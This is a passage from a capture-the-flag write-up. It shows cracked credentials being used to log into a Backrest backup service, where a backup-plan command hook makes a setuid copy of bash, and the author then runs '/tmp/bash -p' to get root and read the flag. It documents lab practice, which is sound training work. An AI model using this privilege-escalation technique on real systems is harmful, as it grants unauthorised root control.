Progress.........: 5400/14344384 (0.04%)
Rejected.........: 0/5400 (0.00%)
Restore.Point....: 5364/14344384 (0.04%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: b123456 -> hayden1
Hardware.Mon.#1..: Util: 92%
Started: Sun Jul 6 12:11:55 2025
Stopped: Sun Jul 6 12:13:33 2025
I used the found credentials to connect to Backrest.

I tried creating a backup plan. It required a repository, so I created one using a local path.

Then I created a plan that used the new repository.

I added a command hook to the plan that copied /bin/bash in /tmp and made it suid.

I ran the backup.

I looked in /tmp. The copy of bash was in there with the suid bit set. I used it to become root and read the root flag.
gael@artificial:/tmp$ ls -ltr
total 1172
drwx------ 3 root root 4096 Jul 6 15:45 systemd-private-d82ddc7784e54caeb4116bd8c1bbbc02-systemd-timesyncd.service-qm9Q9e
drwx------ 3 root root 4096 Jul 6 15:45 systemd-private-d82ddc7784e54caeb4116bd8c1bbbc02-systemd-logind.service-UFtDof
drwx------ 3 root root 4096 Jul 6 15:45 systemd-private-d82ddc7784e54caeb4116bd8c1bbbc02-ModemManager.service-kwhBbj
drwx------ 3 root root 4096 Jul 6 15:46 systemd-private-d82ddc7784e54caeb4116bd8c1bbbc02-systemd-resolved.service-hV3O5h
-rw-r--r-- 1 root root 0 Jul 6 16:21 testrepo
-rwsr-sr-x 1 root root 1183448 Jul 6 16:21 bash
gael@artificial:/tmp$ /tmp/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
REDACTED